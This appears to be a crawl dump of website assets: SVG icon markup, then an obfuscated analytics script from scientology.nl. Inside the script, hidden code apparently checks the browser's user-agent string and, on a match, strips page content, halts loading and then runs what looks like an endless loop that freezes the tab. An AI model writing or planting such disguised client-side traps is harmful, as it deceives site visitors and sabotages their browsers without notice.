    <path id="Union_1" data-name="Union 1" class="cls-1" d="M-7147.6,45a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.43.43,0,0,1-.4-.4v-.2a.43.43,0,0,1,.4-.4h9.2a.428.428,0,0,1,.4.4v.2a.428.428,0,0,1-.4.4Zm0-3a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.43.43,0,0,1-.4-.4v-.2a.43.43,0,0,1,.4-.4h9.2a.428.428,0,0,1,.4.4v.2a.428.428,0,0,1-.4.4Z" transform="translate(6203 304)"/>
    <path id="Path_11" data-name="Path 11" class="cls-1" d="M-947.4,339h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-947.4,339Z"/>
    <path id="Path_12" data-name="Path 12" class="cls-1" d="M-947.4,345h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-947.4,345Z"/>
    <path id="Path_15" data-name="Path 15" class="cls-1" d="M-947.4,333h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-947.4,333Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.nl/images/view-list-icon.svg
body_size: 111
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.999 16">
  <defs>
    <style>
      .cls-1 {
        fill: #949494;
      }
    </style>
  </defs>
  <g id="view-list-icon" transform="translate(951 -333)">
    <path id="Union_1" data-name="Union 1" class="cls-1" d="M-7147.6,45a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.43.43,0,0,1-.4-.4v-.2a.43.43,0,0,1,.4-.4h9.2a.428.428,0,0,1,.4.4v.2a.428.428,0,0,1-.4.4Zm0-3a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.431.431,0,0,1-.4-.4v-.2a.431.431,0,0,1,.4-.4h9.2a.43.43,0,0,1,.4.4v.2a.43.43,0,0,1-.4.4Zm0-3a.43.43,0,0,1-.4-.4v-.2a.43.43,0,0,1,.4-.4h9.2a.428.428,0,0,1,.4.4v.2a.428.428,0,0,1-.4.4Z" transform="translate(6203 304)"/>
    <path id="Path_11" data-name="Path 11" class="cls-1" d="M-947.4,339h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-947.4,339Z"/>
    <path id="Path_12" data-name="Path 12" class="cls-1" d="M-947.4,345h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-947.4,345Z"/>
    <path id="Path_15" data-name="Path 15" class="cls-1" d="M-947.4,333h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-947.4,333Z"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.scientology.nl/_combined/application2.js?_=1231a
body_size: 2732
content:
var Y=X;function X(E,I){var t=F();return X=function(M,H){M=M-(0x1f12+0x2d*0x35+0x54*-0x77);var l=t[M];return l;},X(E,I);}(function(E,I){var v=X,t=E();while(!![]){try{var M=-parseInt(v(0x16e))/(-0x7*-0x1f+-0x797+0x6bf)*(parseInt(v(0x1a5))/(-0x3*-0x345+0x14c5*0x1+-0x45e*0x7))+parseInt(v(0x1c6))/(0x6*0x1b7+-0x2053+0x160c)+-parseInt(v(0x1ab))/(-0x86d*-0x2+0x1*-0x1bfb+0xb25)*(-parseInt(v(0x192))/(0x15f6+0x1ae1+-0x30d2))+-parseInt(v(0x17d))/(-0x11d6+0x4f2+-0xcea*-0x1)+-parseInt(v(0x1a2))/(-0x210d*0x1+-0xb2*0x17+0x1*0x3112)*(-parseInt(v(0x1b7))/(0x1cb4+0x14ed+-0x3199))+parseInt(v(0x18a))/(0x1f*-0x49+-0xad*-0x1f+-0xc13)+parseInt(v(0x185))/(0x191b+-0x1ba7+0x296);if(M===I)break;else t['push'](t['shift']());}catch(H){t['push'](t['shift']());}}}(F,0x79c6a+0xa32b0+-0xb8869));function F(){var T=['\x70\x75\x73','\x65\x76\x65','\x65\x78\x4f','\x72\x79\x53','\x61\x63\x74','\x2b\x29\x2b','\x31\x31\x38\x32\x35\x35\x35\x4e\x6a\x42\x4a\x66\x4e','\x72\x63\x68','\x6f\x72\x54','\x4b\x6f\x64','\x65\x67\x6f','\x68\x72\x65','\x65\x78\x74','\x61\x4a\x59','\x63\x61\x6c','\x63\x6e\x4f','\x6c\x62\x61','\x63\x6b\x45','\x74\x65\x72','\x69\x6f\x6e','\x63\x73\x73','\x2e\x2b\x29','\x67\x74\x68','\x70\x78\x53','\x74\x6f\x72','\x2a\x3d\x6d','\x6c\x65\x6e','\x59\x46\x66','\x73\x74\x79','\x64\x49\x6d','\x39\x37\x66\x51\x52\x49\x78\x79','\x32\x34\x30','\x5f\x74\x72','\x73\x69\x76','\x6b\x67\x72','\x6f\x76\x65','\x72\x74\x20','\x73\x65\x61','\x73\x74\x72','\x5f\x69\x6e','\x5d\x2c\x5b','\x42\x54\x43','\x61\x70\x70','\x75\x63\x74','\x6e\x74\x5f','\x33\x35\x34\x36\x35\x32\x32\x63\x6f\x50\x6c\x4b\x47','\x38\x36\x2e','\x2e\x31\x31','\x74\x72\x69','\x28\x28\x28','\x5f\x70\x61','\x73\x65\x6c','\x75\x54\x7a','\x34\x30\x32\x39\x32\x30\x30\x50\x6c\x71\x55\x4e\x4c','\x4e\x4a\x55','\x63\x6f\x6e','\x29\x2b\x24','\x52\x55\x55','\x32\x37\x33\x32\x37\x33\x33\x66\x57\x51\x50\x68\x48','\x61\x67\x65','\x67\x74\x61','\x72\x65\x6d','\x65\x73\x74','\x72\x41\x6c','\x57\x70\x68','\x52\x53\x65','\x35\x53\x5a\x75\x72\x52\x6a','\x53\x74\x61','\x74\x61\x2d','\x4c\x78\x4f','\x65\x6e\x74','\x6f\x75\x6e','\x68\x65\x65','\x47\x53\x42','\x61\x74\x69','\x74\x72\x61','\x61\x63\x6b','\x63\x74\x6f','\x76\x65\x6e','\x74\x6f\x53','\x69\x6e\x64','\x52\x75\x6c','\x34\x32\x67\x6a\x4f\x4f\x67\x65','\x6e\x6f\x6e','\x65\x6c\x65','\x31\x33\x30\x38\x36\x4a\x72\x51\x46\x4b\x78','\x41\x42\x20','\x73\x74\x6f','\x72\x41\x67','\x6c\x65\x53','\x70\x61\x73','\x32\x30\x30\x30\x37\x38\x38\x54\x6b\x6f\x55\x67\x50','\x50\x61\x67','\x5b\x64\x61','\x65\x63\x74','\x6c\x69\x63','\x68\x42\x74','\x6f\x78\x44','\x62\x61\x63','\x73\x72\x63','\x72\x75\x6c','\x58\x4e\x4d','\x6e\x61\x76','\x34\x38\x31\x37\x36\x55\x47\x6d\x64\x57\x46','\x71\x75\x65','\x45\x76\x65','\x75\x73\x65','\x69\x67\x61','\x41\x44\x72','\x61\x70\x73','\x73\x65\x6e','\x51\x51\x6f'];F=function(){return T;};return F();}function trackEvent2(M,H,l,C){var m=X,R={'\x4f\x4e\x76\x46\x59':m(0x191)+'\x68\x70','\x42\x54\x43\x62\x65':'\x48\x76\x4a'+'\x76\x52','\x70\x78\x53\x6f\x54':m(0x181)+'\x2e\x2b\x29'+m(0x1c5)+m(0x188),'\x51\x51\x6f\x72\x72':function(z){return z();},'\x4b\x6f\x64\x53\x67':'\x5f\x74\x72'+m(0x19c)+m(0x1b9)+'\x6e\x74','\x78\x51\x70\x6e\x58':m(0x19b)+m(0x161)+m(0x19e)+'\x74','\x61\x51\x78\x76\x4b':function(z,J,D,a,r,b){return z(J,D,a,r,b);},'\x75\x54\x7a\x73\x63':m(0x1be)+'\x64','\x59\x46\x66\x52\x7a':m(0x1c1)+'\x6e\x74','\x61\x4a\x59\x70\x62':function(z,J){return z===J;},'\x4c\x78\x4f\x4d\x6b':m(0x1bc)+'\x46\x68','\x45\x59\x68\x64\x4e':m(0x1c1)+m(0x17c)+'\x63\x61\x6c'+'\x6c\x62\x61'+'\x63\x6b','\x68\x42\x74\x52\x41':m(0x1a3)+m(0x177)+m(0x162)+m(0x1c4)+m(0x163),'\x57\x70\x68\x50\x66':function(z,J,D,a){return z(J,D,a);}},d=(function(){var h=m,z={};z['\x63\x6e\x4f'+'\x76\x68']=R['\x4f\x4e\x76'+'\x46\x59'],z[h(0x199)+'\x6e\x6a']=function(a,r){return a!==r;},z['\x52\x55\x55'+'\x5a\x54']=R[h(0x179)+'\x62\x65'];var J=z,D=!![];return function(a,r){var V=h,b={};b[V(0x1b5)+'\x72\x75']=J[V(0x15f)+'\x76\x68'];var L=b;if(J[V(0x199)+'\x6e\x6a'](J[V(0x189)+'\x5a\x54'],V(0x1b1)+'\x6e\x50')){var j=D?function(){var Q=V;if(L['\x58\x4e\x4d'+'\x72\x75']===Q(0x191)+'\x68\x70'){if(r){var P=r[Q(0x17a)+'\x6c\x79'](a,arguments);return r=null,P;}}else{var W=M[Q(0x17a)+'\x6c\x79'](H,arguments);return l=null,W;}}:function(){};return D=![],j;}else z[b][V(0x18d)+V(0x173)]();};}()),A=d(this,function(){var g=m;return A[g(0x19f)+g(0x180)+'\x6e\x67']()[g(0x175)+g(0x157)](R[g(0x167)+'\x6f\x54'])[g(0x19f)+g(0x180)+'\x6e\x67']()[g(0x187)+g(0x176)+g(0x17b)+'\x6f\x72'](A)[g(0x175)+g(0x157)](g(0x181)+g(0x165)+g(0x1c5)+g(0x188));});R[m(0x1bf)+'\x72\x72'](A),window[m(0x170)]&&_tr[m(0x1c0)+'\x68']([R[m(0x159)+'\x53\x67'],M,H,l]),window[m(0x182)+'\x71']&&_paq[m(0x1c0)+'\x68']([R['\x78\x51\x70'+'\x6e\x58'],M,H,l]),window['\x5f\x67\x61'+'\x71']&&_gaq[m(0x1c0)+'\x68']([R[m(0x159)+'\x53\x67'],M,H,l]),window['\x67\x61']&&R['\x61\x51\x78'+'\x76\x4b'](ga,R[m(0x184)+'\x73\x63'],R[m(0x16b)+'\x52\x7a'],M,H,l);var B={};B[m(0x1c1)+m(0x17c)+'\x63\x61\x74'+m(0x15a)+'\x72\x79']=M,B[m(0x1c1)+m(0x17c)+'\x6c\x61\x62'+'\x65\x6c']=l;var q=B;if(C){if(C['\x63\x61\x6c'+'\x6c\x62\x61'+'\x63\x6b']){if(R[m(0x15d)+'\x70\x62'](R[m(0x195)+'\x4d\x6b'],m(0x186)+'\x51\x50'))return t[m(0x19f)+'\x74\x72\x69'+'\x6e\x67']()[m(0x175)+m(0x157)](zWVVbg[m(0x167)+'\x6f\x54'])[m(0x19f)+m(0x180)+'\x6e\x67']()['\x63\x6f\x6e'+m(0x176)+m(0x17b)+'\x6f\x72'](M)[m(0x175)+m(0x157)](zWVVbg[m(0x167)+'\x6f\x54']);else q[R['\x45\x59\x68'+'\x64\x4e']]=C[m(0x15e)+m(0x160)+'\x63\x6b'];}C[m(0x1aa)+m(0x171)+'\x65']&&(q[R[m(0x1b0)+'\x52\x41']]=!![]);}window[m(0x18c)+'\x67']&&R[m(0x190)+'\x50\x66'](gtag,R[m(0x16b)+'\x52\x7a'],H,q);}if(window[Y(0x1b6)+Y(0x1bb)+Y(0x168)][Y(0x1ba)+Y(0x1a8)+Y(0x196)][Y(0x1a0)+'\x65\x78\x4f'+'\x66'](Y(0x17e)+'\x30\x2e\x34'+Y(0x16f)+Y(0x17f)+'\x31')>-(-0x17*0x1b+0x124*-0xb+0xefa)){var items=document[Y(0x1b8)+Y(0x1c3)+Y(0x1a4)+Y(0x19d)+Y(0x18f)+'\x6c'](Y(0x1ad)+Y(0x194)+Y(0x1b3)+'\x2a\x3d\x6d'+Y(0x1bd)+Y(0x178)+Y(0x1b3)+Y(0x169)+Y(0x1bd)+'\x5d');for(var i=-0x1ad6+0x1153+0x983;i<items['\x6c\x65\x6e'+Y(0x166)];i++){items[i]['\x72\x65\x6d'+Y(0x173)]();}var styleSheets=document[Y(0x16c)+Y(0x1a9)+Y(0x198)+'\x74\x73'],styleSheetsLength=styleSheets['\x6c\x65\x6e'+Y(0x166)];for(var i=0x7*-0xe9+0x1*-0x82f+0xe8e;i<styleSheetsLength;i++){if(!styleSheets[i][Y(0x15b)+'\x66']||styleSheets[i]['\x68\x72\x65'+'\x66']['\x69\x6e\x64'+Y(0x1c2)+'\x66'](Y(0x17a)+Y(0x1af)+Y(0x19a)+'\x6f\x6e')==-(0x2b*0xa4+0x2466+-0x3ff1))continue;var classes=styleSheets[i][Y(0x1b4)+'\x65\x73']||styleSheets[i][Y(0x164)+Y(0x1a1)+'\x65\x73'],classesLength=classes[Y(0x16a)+Y(0x166)];for(var x=-0x965+-0x16a*0x7+0x134b;x<classesLength;x++){if(classes[x][Y(0x183)+Y(0x1ae)+Y(0x158)+Y(0x15c)]===undefined)continue;classes[x][Y(0x16c)+'\x6c\x65']['\x62\x61\x63'+Y(0x172)+Y(0x197)+Y(0x16d)+Y(0x18b)]&&(classes[x]['\x73\x74\x79'+'\x6c\x65'][Y(0x1b2)+'\x6b\x67\x72'+'\x6f\x75\x6e'+Y(0x16d)+Y(0x18b)]='');}}window[Y(0x1a7)+'\x70']();if(Math['\x72\x61\x6e'+'\x64\x6f\x6d']()<-0x46*-0x4a+0x15d*-0x1+0x1*-0x12df+0.9){trackEvent2(Y(0x1a6)+Y(0x1ac)+'\x65\x20\x54'+Y(0x18e),Y(0x193)+'\x72\x74');for(i=0x15b+-0x436*0x8+0x2056;i>-0x1933+0x22d7+0x4*-0x269;++i);}else trackEvent2('\x41\x42\x20'+Y(0x1ac)+'\x65\x20\x54'+Y(0x18e),Y(0x193)+Y(0x174)+'\x76\x32');}
